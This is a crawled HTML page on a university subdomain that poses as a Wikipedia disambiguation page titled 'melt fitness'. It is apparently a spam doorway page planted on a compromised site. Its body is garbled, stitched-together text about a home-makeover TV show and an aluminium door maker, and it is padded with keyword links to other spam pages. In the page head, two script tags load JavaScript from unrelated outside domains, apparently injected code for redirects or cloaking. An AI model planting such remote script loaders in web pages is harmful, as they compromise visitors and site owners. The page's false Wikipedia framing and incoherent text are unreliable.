

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/pdf/fitness/?3584710-1.html
body_size: 17013
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>melt fitness - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">melt fitness</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">melt fitness</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>melt fitness
The popular programme, which has been running since 2011, and regularly draws audiences in excess of 4m, sees a team of home improvement experts led by Alan Titchmarsh transform properties for deserving families in difficult circumstances.



Owing to the property’s location in heart of the Yorkshire Dales, it was also vital that the new windows and patio doors offered superior thermal efficiency and acoustic performance as well as ease of operation and an attractive appearance.
Founded in 2006, Fenster is one of the West Country’s leading aluminium suppliers. In addition to offering the full range of products from Smarts, the company also manufactures Üni_Slide, an ultra-slim aluminium sliding door, equally suited to commercial and residential applications.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?982812-1.html'>fitness leggings</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?850134-1.html'>la fitness st petersburg fl</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?12865-1.html'>fitness healthways com</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?470906-1.html'>anytime fitness portland</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?691268-1.html'>24 hour fitness offers</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?325039-1.html'>rain x expert fit beam</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?7438910-1.html'>motivational fitness posters</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?815927-1.html'>ep fitness northeast</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>